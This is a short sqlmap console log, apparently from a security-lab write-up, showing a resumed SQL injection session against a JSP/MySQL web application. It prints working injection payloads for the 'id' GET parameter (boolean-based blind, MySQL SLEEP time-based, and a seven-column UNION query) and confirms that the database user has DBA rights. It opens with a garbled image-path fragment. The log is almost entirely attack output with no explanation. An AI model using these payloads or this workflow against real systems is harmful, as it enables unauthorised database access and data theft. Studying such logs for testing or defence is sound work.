 x/14.0.1' from file '/home/ubuntu/sqlmap/data/txt/user-agents.txt'
[09:50:45] [INFO] resuming back-end DBMS 'mysql'
[09:50:45] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('JSESSIONID=9CC20046F72...5616CC0AF7'). Do you want to
use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=13 AND 1849=1849
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=13 AND (SELECT 8827 FROM (SELECT(SLEEP(5)))qLMf)
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=-1418 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7171706b71,0x74754d6942616f7973636244546541516e657977537a694
54a574e656277527a584e475465735165,0x71707a6a71),NULL,NULL,NULL-- -
---
[09:50:45] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.12
[09:50:45] [INFO] testing if current user is DBA
[09:50:45] [INFO] fetching current user
current user is DBA: True
[09:50:46] [INFO] fetched data logged to text files under '/home/ubuntu/.sqlmap/outpu
Ms08067安全实验室
[*] ending @ 09:50:46 /2020-06-04/